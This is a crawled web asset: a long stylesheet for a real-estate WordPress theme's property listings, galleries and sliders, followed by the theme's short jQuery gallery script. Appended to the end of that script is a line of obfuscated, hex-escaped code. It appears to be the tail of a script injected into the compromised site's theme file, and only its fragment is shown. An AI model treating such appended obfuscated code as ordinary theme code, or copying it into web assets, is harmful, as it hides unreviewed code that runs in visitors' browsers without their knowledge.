  .property-gallery-preview:after {
    background-color: transparent;
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.8), transparent 150px);
    bottom: 0px;
    content: '';
    display: block;
    left: 0px;
    position: absolute;
    right: 0px;
    top: 0px; }

.property-gallery-index {
  bottom: 15px;
  left: 0px;
  list-style: none;
  position: absolute;
  right: 0px;
  text-align: center; }
  .property-gallery-index li {
    display: inline-block;
    margin: 0px 5px; }
    .property-gallery-index li.active a {
      background-color: #fff; }
  .property-gallery-index a {
    background-color: transparent;
    border: 2px solid rgba(255, 255, 255, 0.8);
    border-radius: 50%;
    cursor: pointer;
    display: block;
    height: 12px;
    text-indent: -9999px;
    width: 12px; }

.property-title {
  font-weight: 400;
  margin: 40px 0px; }

.property-overview {
  margin: 0px 0px 30px 0px;
  padding: 0px; }
  .property-overview h2 {
    margin-top: 30px; }
  .property-overview ul {
    background-color: rgba(0, 0, 0, 0.04);
    list-style: none;
    padding: 12px 20px; }
  .property-overview li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
    float: left;
    line-height: 40px;
    width: 48%; }
    @media (max-width: 991px) {
      .property-overview li {
        width: 100%; } }
    .property-overview li:nth-child(even) {
      float: right; }
    .property-overview li strong {
      color: #800000;
      float: right;
      font-weight: 600; }
    .property-overview li:last-child, .property-overview li:nth-last-child(2) {
      border-bottom: 0px; }
  .property-overview dl {
    margin: 0px; }
  .property-overview dt {
    float: left;
    line-height: 32px;
    padding: 7px 0px; }
  .property-overview dd {
    border-bottom: 1px solid #eeeeee;
    line-height: 32px;
    padding: 7px 0px;
    text-align: right;
    width: 48%; }
    .property-overview dd:last-child {
      border: 0px; }

.property-description {
  line-height: 30px; }

/*******************************************************************
 * Property Amenities
 *******************************************************************/
.property-amenities ul {
  list-style: none;
  margin: 0px;
  padding: 0px; }

.property-amenities li {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  float: left;
  list-style: none;
  line-height: 40px;
  width: 48%; }
  @media (max-width: 767px) {
    .property-amenities li {
      width: 100%; } }
  .property-amenities li:nth-child(even) {
    float: right; }
  .property-amenities li:after {
    float: right;
    font-family: 'PictoPro';
    font-size: 13px;
    margin-right: 10px; }
  .property-amenities li.yes:after {
    content: '\e792';
    color: #5cb85c; }
  .property-amenities li.no:after {
    content: '\e78c';
    color: #d9534f; }

/*******************************************************************
 * Property Floor Plans
 *******************************************************************/
.property-floor-plans {
  overflow: hidden; }

.property-floor-plans a {
  border: 0px !important;
  display: block;
  float: left;
  margin: 0px 25px 25px 0px;
  width: 20%; }

.property-floor-plans a:hover {
  text-decoration: none; }

.property-floor-plans a img {
  height: auto;
  width: 100%; }

/*******************************************************************
 * Property Valuation
 *******************************************************************/
.property-valuation-item {
  margin-bottom: 15px; }

.property-valuation dt {
  display: inline-block;
  font-weight: normal;
  width: 140px; }

.property-valuation dd {
  display: inline-block;
  height: 15px;
  margin: 0px 15px 0px 0px;
  position: relative;
  width: 60%; }

.property-valuation dd .bar-valuation {
  background-color: black;
  height: 100%; }

.property-valuation dd span {
  background-color: rgba(0, 0, 0, 0.1);
  margin-left: 40px; }

.property-valuation dd strong {
  display: block;
  font-size: 14px;
  font-weight: normal;
  line-height: 30px;
  margin: 0px 0px 0px 10px; }

/*******************************************************************
 * Property Facilities
 *******************************************************************/
.property-public-facilities {
  overflow: hidden; }

.property-public-facility-wrapper {
  float: left;
  padding-bottom: 20px;
  width: 48%; }
  @media (max-width: 767px) {
    .property-public-facility-wrapper {
      width: 100%; } }

.property-public-facility-wrapper:nth-child(even) {
  float: right; }

.property-public-facility {
  border: solid 1px #eeeeee;
  overflow: hidden; }

.property-public-facility-info {
  background-color: #eeeeee;
  float: left;
  line-height: 3;
  text-align: center;
  width: 30%; }

.property-public-facility-title {
  float: right;
  line-height: 3;
  padding: 0px 20px 0px 20px;
  width: 70%; }

/*******************************************************************
 * Map
 *******************************************************************/
/*******************************************************************
 * Similar Properties
 *******************************************************************/
.similar-properties {
  margin-bottom: 80px; }
  .similar-properties h2 {
    border-bottom: 1px solid #e2e2e2;
    color: #313131;
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 30px;
    margin-top: 50px;
    padding-bottom: 20px; }

.type-small .property-container {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 15px; }
  .type-small .property-container:last-child {
    border-bottom: 0px;
    margin-bottom: 0px;
    padding-bottom: 0px; }
  .footer .type-small .property-container {
    background-color: #330000;
    box-shadow: none; }

.property-small-image {
  float: left;
  margin: 0px 15px 0px 0px;
  width: 90px; }
  .property-small-image img {
    height: auto;
    max-width: 100%; }

.property-small-type {
  color: #777777;
  font-size: 12px;
  margin: 12px 0px 7px 0px; }
  .footer .property-small-type {
    color: #fff; }

.property-small-price {
  color: #800000;
  font-size: 12px;
  font-weight: 700; }
  .footer .property-small-price {
    color: #fff; }

.property-small-title {
  display: block;
  font-size: 14px;
  font-weight: 700;
  margin: 0px 0px 7px 0px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .property-small-title a {
    color: black; }
    .property-small-title a:hover {
      text-decoration: none; }

.property-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  display: table;
  margin-bottom: 30px;
  width: 100%; }

.property-row-image {
  display: table-cell;
  position: relative;
  vertical-align: top;
  width: 35%; }
  .property-row-image img {
    display: block;
    height: auto;
    margin-bottom: -1px;
    margin-left: -1px;
    margin-top: -1px;
    max-width: 100%; }
  @media (max-width: 991px) {
    .property-row-image {
      display: block;
      width: 100%; }
      .property-row-image img {
        height: auto;
        width: 100%; } }

.property-row-content {
  display: table-cell;
  padding: 20px 30px;
  vertical-align: top; }
  @media (max-width: 991px) {
    .property-row-content {
      display: block; } }

.property-badge {
  background-color: #fff;
  border-radius: 0px;
  color: #313131;
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
  padding: 8px 12px;
  position: absolute;
  left: 15px;
  top: 15px; }

.property-badge-sticky {
  left: auto;
  right: 15px; }

.property-row-title {
  color: black;
  font-size: 24px;
  font-weight: 300;
  margin: 0px; }
  .property-row-title a {
    color: black; }
    .property-row-title a:hover {
      text-decoration: none; }

.property-row-location {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  color: #777777;
  font-size: 15px;
  font-weight: 300;
  margin-bottom: 10px;
  margin-top: 5px;
  padding-bottom: 10px; }
  .property-row-location a {
    color: #777777; }

.property-row-meta {
  margin-top: 20px; }

.property-row-meta-item {
  font-size: 13px;
  margin-right: 20px; }
  .property-row-meta-item span {
    display: none; }
  .property-row-meta-item strong {
    font-weight: 400; }
    .property-row-meta-item strong:before {
      color: #b0b0b0;
      display: inline-block;
      font-family: 'PictoPro';
      font-size: 11px;
      margin: 0px 10px 0px 0px; }

.property-row-meta-item-type strong:before {
  content: '\e809';
  font-size: 12px; }

.property-row-meta-item-area strong:before {
  content: '\e7b9'; }

.property-row-meta-item-status strong:before {
  content: '\e80e'; }

.property-row-meta-item-price {
  color: #800000; }
  .property-row-meta-item-price strong {
    font-weight: 700; }

.type-box {
  margin-bottom: -30px; }

.properties-row {
  box-sizing: content-box;
  margin: 0px -15px 30px -15px; }
  .properties-row .property-container {
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .item-per-row-2 .properties-row .property-container {
      width: 50%; }
    .item-per-row-3 .properties-row .property-container {
      width: 33.33%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-3 .properties-row .property-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-4 .properties-row .property-container {
      width: 25%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-4 .properties-row .property-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-5 .properties-row .property-container {
      width: 20%; }
    @media (max-width: 767px) {
      .properties-row .property-container {
        margin-bottom: 30px;
        width: 100% !important; }
        .properties-row .property-container:last-child {
          margin-bottom: 0px; } }

.property-box {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border: 0px solid #eeeeee;
  margin: 0px;
  padding: 15px; }
  .property-box:hover .property-box-image:before {
    opacity: 1; }
  .property-box:hover .property-box-image:after {
    opacity: .6; }

.property-box-image {
  margin: -15px -15px 0px -15px;
  position: relative; }
  .property-box-image img {
    display: block;
    height: auto;
    width: 100%; }
  .property-box-image:after, .property-box-image:before {
    transition: all linear 0.15s;
    position: absolute; }
  .property-box-image:before {
    -webkit-font-smoothing: antialiased;
    background-color: #313131;
    border-radius: 50%;
    content: "\e824";
    color: #fff;
    font-family: PictoPro;
    height: 46px;
    left: 50%;
    line-height: 26px;
    margin-left: -18px;
    margin-top: -19px;
    opacity: 0;
    padding: 10px 16px;
    pointer-events: none;
    top: 50%;
    width: 46px;
    z-index: 20; }
  .property-box-image:after {
    background-color: #313131;
    content: "";
    height: 100%;
    opacity: 0;
    top: 0;
    width: 100%;
    z-index: 10;
    pointer-events: none; }

.property-box-title h3 {
  display: block;
  font-size: 18px;
  font-weight: 300;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .property-box-title h3 a {
    color: black; }
    .property-box-title h3 a:hover {
      text-decoration: none; }

.property-box-type {
  color: #707070;
  font-size: 14px;
  margin: -5px 0px 15px 0px; }

.property-box-price {
  color: #5cb85c;
  display: none;
  float: left;
  font-weight: bold; }

.property-box-read-more {
  display: none;
  float: right; }

.property-box-meta {
  margin-bottom: 5px; }
  .property-box-meta .pp {
    color: #b0b0b0;
    margin-right: 5px; }
    .property-box-meta .pp.pp-normal-bed, .property-box-meta .pp.pp-normal-cursor-scale-up {
      font-size: 11px; }

.property-box-meta-item-beds, .property-box-meta-item-baths {
  float: right; }

.property-box-meta-item-beds {
  margin-left: 10px; }

.property-box-image-price {
  background-color: #313131;
  bottom: 15px;
  color: #fff;
  font-size: 15px;
  left: 15px;
  line-height: 1;
  padding: 8px 12px;
  position: absolute; }

.property-gallery {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }
  .property-gallery img {
    max-width: 100%;
    height: auto; }
  .property-gallery .owl-carousel .owl-stage {
    margin-right: auto;
    margin-left: auto; }
  .property-gallery .owl-next, .property-gallery .owl-prev {
    background-color: black;
    color: #fff;
    font-size: 12px;
    height: 30px;
    line-height: 22px;
    position: absolute;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    width: 30px; }
  .property-gallery .owl-next {
    right: 18px;
    padding: 5px 9px 4px 10px; }
  .property-gallery .owl-prev {
    left: 20px;
    padding: 5px 10px 4px 9px; }
  .property-gallery .property-gallery-index {
    bottom: 0px;
    padding: 30px 60px 0px;
    position: relative; }
    .property-gallery .property-gallery-index .owl-stage-outer {
      cursor: pointer; }
  .property-gallery .property-gallery-preview {
    position: relative; }
  .property-gallery .property-gallery-list-item {
    display: none;
    list-style: none;
    padding-bottom: 27px;
    transition: all linear 0.15s;
    width: 100%;
    max-width: 80px;
    margin-right: 7px; }
    .property-gallery .property-gallery-list-item a {
      display: block;
      height: 60px;
      overflow: hidden;
      display: block;
      width: 100%; }
  .property-gallery .owl-item .property-gallery-list-item {
    border-bottom: 3px solid transparent; }
    .property-gallery .owl-item .property-gallery-list-item.active, .property-gallery .owl-item .property-gallery-list-item:hover {
      border-bottom-color: #800000; }
  .property-gallery .owl-item {
    padding: 0px 6px; }
    .property-gallery .owl-item .property-gallery-list-item {
      display: inline-block; }

.properties-sort {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 20px 30px; }

.properties-filter-sort-title {
  float: left; }
  .properties-filter-sort-title h3 {
    color: #313131;
    margin: 0px;
    font-size: 14px;
    font-weight: 600;
    line-height: 40px; }

.properties-filter-sort-by-wrapper {
  float: right;
  margin: 0px 0px 0px 30px; }
  .properties-filter-sort-by-wrapper select {
    width: 120px; }

.properties-filter-sort-order-wrapper {
  float: right; }
  .properties-filter-sort-order-wrapper select {
    width: 160px; }

.property-create {
  float: right;
  margin: -65px 0px 20px 0px; }

.property-table-actions-inner button {
  border: 0px;
  border-radius: 0px;
  box-shadow: none !important;
  display: block;
  height: 40px;
  line-height: 28px;
  margin: 5px 0px;
  padding-left: 25px;
  padding-right: 25px;
  transition: background-color 0.15s linear;
  width: 100%; }

.property-table-info {
  position: relative;
  overflow: hidden; }
  .property-table-info .ribbon {
    border-radius: 50%;
    left: 18px;
    height: 20px;
    position: absolute;
    top: 18px;
    text-align: center;
    width: 20px; }
    .property-table-info .ribbon:after {
      color: #fff;
      display: inline-block;
      font-family: 'Glyphicons Halflings';
      -webkit-font-smoothing: antialiased;
      font-size: 10px;
      left: 50%;
      position: absolute;
      transform: translateX(-50%) translateY(-50%);
      top: 50%; }
    .property-table-info .ribbon.publish {
      background-color: #5cb85c; }
      .property-table-info .ribbon.publish:after {
        content: '\e013'; }
    .property-table-info .ribbon.draft {
      background-color: #f0ad4e; }
      .property-table-info .ribbon.draft:after {
        content: '\270f'; }
    .property-table-info .ribbon.warning {
      background-color: #d9534f; }
      .property-table-info .ribbon.warning:after {
        content: '\e017'; }

.property-table-info-image {
  display: block;
  float: left;
  margin: 0px 20px 0px 0px; }
  .property-table-info-image img {
    height: auto;
    width: 180px; }

.property-table-info-content {
  margin: 5px 0px; }

.property-table-info-content-title {
  font-size: 17px; }

.property-table-info-content-location {
  font-size: 12px;
  margin: 0px 0px 10px 0px; }
  .property-table-info-content-location a {
    color: #777777; }

.property-table-info-content-price {
  color: #5cb85c;
  font-weight: 700; }

.property-table-actions {
  width: 200px; }

.property-table-action {
  display: block;
  margin: 5px 0px;
  width: 100%; }

.widget_property_carousel_widget {
  background-color: #800000;
  margin: 0px 0px 60px 0px;
  padding: 30px; }

.widget_property_carousel_widget .owl-nav {
  top: 40%;
  position: absolute;
  pointer-events: none;
  width: 100%; }

.widget_property_carousel_widget .owl-prev, .widget_property_carousel_widget .owl-next {
  color: transparent;
  font-size: 0px;
  display: inline-block;
  pointer-events: auto; }
  .widget_property_carousel_widget .owl-prev:before, .widget_property_carousel_widget .owl-next:before {
    background-color: black;
    border-radius: 0px;
    color: #fff;
    display: block;
    font-family: 'PictoPro';
    font-size: 14px;
    font-weight: bold;
    height: 36px;
    line-height: 28px;
    outline: 0px !important;
    transition: all 0.15s linear;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    width: 36px; }
  .widget_property_carousel_widget .owl-prev:hover:before, .widget_property_carousel_widget .owl-next:hover:before {
    background-color: #0595d1;
    color: #fff; }

.widget_property_carousel_widget .owl-prev {
  margin-left: -15px; }
  .widget_property_carousel_widget .owl-prev:before {
    content: "\e818";
    padding: 5px 12px 5px 10px; }

.widget_property_carousel_widget .owl-next {
  float: right;
  margin-right: -15px; }
  .widget_property_carousel_widget .owl-next:before {
    content: "\e874";
    padding: 5px 10px 5px 12px; }

.widget_property_carousel_widget .owl-dots {
  text-align: center; }
  .widget_property_carousel_widget .owl-dots .owl-dot {
    background-color: #4a4a4a;
    border-radius: 5px;
    display: inline-block;
    height: 8px;
    margin: 15px 5px 0px;
    transition: all linear 0.15s;
    width: 25px; }
    .widget_property_carousel_widget .owl-dots .owl-dot:hover, .widget_property_carousel_widget .owl-dots .owl-dot.active {
      background-color: #800000; }

.widget_property_carousel_widget .background-gray .property-box {
  border: none; }

.property-gallery {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }
  .property-gallery img {
    max-width: 100%;
    height: auto; }
  .property-gallery .owl-carousel .owl-stage {
    margin-right: auto;
    margin-left: auto; }
  .property-gallery .owl-next, .property-gallery .owl-prev {
    background-color: black;
    color: #fff;
    font-size: 12px;
    height: 30px;
    line-height: 22px;
    position: absolute;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    width: 30px; }
  .property-gallery .owl-next {
    right: 18px;
    padding: 5px 9px 4px 10px; }
  .property-gallery .owl-prev {
    left: 20px;
    padding: 5px 10px 4px 9px; }
  .property-gallery .property-gallery-index {
    bottom: 0px;
    padding: 30px 60px 0px;
    position: relative; }
    .property-gallery .property-gallery-index .owl-stage-outer {
      cursor: pointer; }
  .property-gallery .property-gallery-preview {
    position: relative; }
  .property-gallery .property-gallery-list-item {
    display: none;
    list-style: none;
    padding-bottom: 27px;
    transition: all linear 0.15s;
    width: 100%;
    max-width: 80px;
    margin-right: 7px; }
    .property-gallery .property-gallery-list-item a {
      display: block;
      height: 60px;
      overflow: hidden;
      display: block;
      width: 100%; }
  .property-gallery .owl-item .property-gallery-list-item {
    border-bottom: 3px solid transparent; }
    .property-gallery .owl-item .property-gallery-list-item.active, .property-gallery .owl-item .property-gallery-list-item:hover {
      border-bottom-color: #800000; }
  .property-gallery .owl-item {
    padding: 0px 6px; }
    .property-gallery .owl-item .property-gallery-list-item {
      display: inline-block; }

.widget_property_slider {
  overflow-x: hidden;
  width: 100%; }
  .property-slider-append-top .widget_property_slider {
    margin-top: 0px; }
  .widget_property_slider .owl-carousel {
    width: 100%;
    overflow: hidden; }
  .widget_property_slider .owl-dots {
    bottom: 60px;
    left: 0px;
    text-align: center;
    position: absolute;
    right: 0px;
    white-space: nowrap;
    z-index: 9999; }
  .widget_property_slider .owl-prev, .widget_property_slider .owl-next {
    display: block;
    font-size: 0px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); }
    .widget_property_slider .owl-prev span, .widget_property_slider .owl-next span {
      color: #fff;
      font-size: 10px;
      font-weight: 300;
      display: block;
      text-align: center; }
      .widget_property_slider .owl-prev span:after, .widget_property_slider .owl-next span:after {
        content: '\e6ba';
        display: block;
        font-family: 'PictoPro';
        font-size: 24px;
        height: 57px;
        margin-top: 20px;
        opacity: .45;
        transition: opacity 0.15s linear;
        width: 31px;
        -webkit-font-smoothing: antialiased; }
        @media (max-width: 767px) {
          .widget_property_slider .owl-prev span:after, .widget_property_slider .owl-next span:after {
            background-size: 20px 37px;
            height: 37px;
            width: 20px; } }
      .widget_property_slider .owl-prev span:hover:after, .widget_property_slider .owl-next span:hover:after {
        opacity: 1; }
  .widget_property_slider .owl-prev {
    left: 45px; }
    @media (max-width: 767px) {
      .widget_property_slider .owl-prev {
        left: 20px; } }
  .widget_property_slider .owl-next {
    right: 45px; }
    @media (max-width: 767px) {
      .widget_property_slider .owl-next {
        right: 20px; } }
    .widget_property_slider .owl-next span:after {
      content: '\e715'; }
  .widget_property_slider .owl-dot {
    display: inline-block;
    margin: 0px 10px;
    position: relative; }
    .widget_property_slider .owl-dot:before {
      background-color: rgba(0, 0, 0, 0.5);
      bottom: 0px;
      display: block;
      content: '';
      left: 0px;
      position: absolute;
      transition: all 0.15s linear;
      right: 0px;
      top: 0px; }
    .widget_property_slider .owl-dot:after {
      background-color: transparent;
      bottom: -8px;
      content: '';
      display: block;
      height: 2px;
      left: 0px;
      position: absolute;
      transition: all 0.15s linear;
      right: 0px; }
    .widget_property_slider .owl-dot.active {
      border-bottom-color: black; }
      .widget_property_slider .owl-dot.active img {
        opacity: 1; }
      .widget_property_slider .owl-dot.active:after {
        background-color: black; }
      .widget_property_slider .owl-dot.active:before {
        opacity: 0; }

.property-slider-item img {
  display: block;
  height: auto;
  width: 100%; }

@media (max-width: 767px) {
  .property-slider-item {
    height: 450px !important; } }

.property-slider-item-image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  position: absolute;
  width: 100%; }
  .property-slider-item-image:after {
    background-color: rgba(37, 37, 37, 0.15);
    bottom: 0px;
    content: '';
    left: 0px;
    position: absolute;
    right: 0px;
    top: 0px; }

.property-slider-item-info {
  color: #fff;
  left: 0px;
  position: absolute;
  right: 0px;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%); }

.property-slider-item-info-title h1 {
  color: #fff;
  font-size: 66px;
  font-weight: 300;
  margin: 0px; }
  .property-slider-item-info-title h1 a {
    color: #fff;
    text-decoration: none; }
  @media (max-width: 767px) {
    .property-slider-item-info-title h1 {
      font-size: 24px; } }

.property-slider-item-info-location {
  font-weight: 200;
  font-size: 30px;
  margin: 20px 0px 0px 0px; }
  .property-slider-item-info-location a {
    color: #fff;
    text-decoration: none; }
  @media (max-width: 767px) {
    .property-slider-item-info-location {
      font-size: 15px; } }

.property-slider-item-info-price {
  color: black;
  display: inline-block;
  font-size: 35px;
  font-weight: 500;
  margin: 0px 0px 30px 0px; }
  @media (max-width: 767px) {
    .property-slider-item-info-price {
      font-size: 24px; } }

.property-slider-item-info-more {
  margin-top: 40px; }
  .property-slider-item-info-more a {
    color: #fff; }
  @media (max-width: 767px) {
    .property-slider-item-info-more {
      display: none; } }

html {
  height: 100%; }

body {
  background-color: #f0f0f0;
  box-sizing: border-box;
  color: #707070;
  font-family: 'Open Sans', 'Arial', sans-serif;
  height: 100%;
  min-height: 100%;
  max-width: 100%;
  overflow-x: hidden; }
  body.admin-bar {
    margin: 0px;
    padding-top: 32px; }
    @media (max-width: 782px) {
      body.admin-bar {
        padding-top: 46px; } }

a {
  color: #800000;
  transition: color 0.15s linear; }
  a:hover {
    color: black; }

h1, h2, h3 {
  color: #800000;
  font-weight: 300; }
  h1 a, h2 a, h3 a {
    color: #800000; }
    h1 a:hovr, h2 a:hovr, h3 a:hovr {
      text-decoration: none; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 24px; }

h3 {
  font-size: 20px; }

h4, h5, h6 {
  font-weight: 400; }

p {
  line-height: 24px; }

.screen-reader-text {
  display: none; }

.page-header {
  border: 0px;
  margin: 0px 0px 30px 0px;
  padding: 0px; }
  .page-header h1, .page-header h2, .page-header h3 {
    color: #800000;
    font-size: 30px;
    font-weight: 300;
    line-height: 40px;
    margin: 0px; }

.page-title {
  font-weight: 400; }

.content {
  padding-bottom: 60px;
  padding-top: 60px; }

.sidebar {
  padding-bottom: 60px;
  padding-top: 60px; }

.page-wrapper {
  display: table;
  height: 100%;
  max-width: 100%;
  position: relative;
  table-layout: fixed;
  width: 100%; }

.header, .main, .footer {
  display: table-row; }

.header, .footer {
  height: 1px; }

.sidebar-top {
  margin-top: 60px; }

.alerts {
  margin-top: 60px; }

.fullwidth {
  margin: 0px -750px;
  padding: 0px 750px; }

.background-secondary {
  background-color: black; }

.background-white {
  background-color: #fff; }


--- FILE ---
content_type: text/javascript
request_url: http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8
body_size: 757
content:
jQuery(document).ready(function($) {
    'use strict';

    /**
     * Property gallery
     */
    if ($('.property-gallery-index').length != 0) {
        $('.property-gallery-index').owlCarousel({
            items: 6,
            nav: true,
            dots: true,
            navText: ['<span class="pp pp-normal-left-arrow-small"></span>', '<span class="pp pp-normal-right-arrow-small"></span>']
        });
    }

    $('.property-gallery-list-item a').on('click', function(e) {
        e.preventDefault();

        var link = $(this).attr('rel');
        $('.property-gallery-preview img').attr('src', link);
        $('.property-gallery-preview a').attr('href', link);
    });
});
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;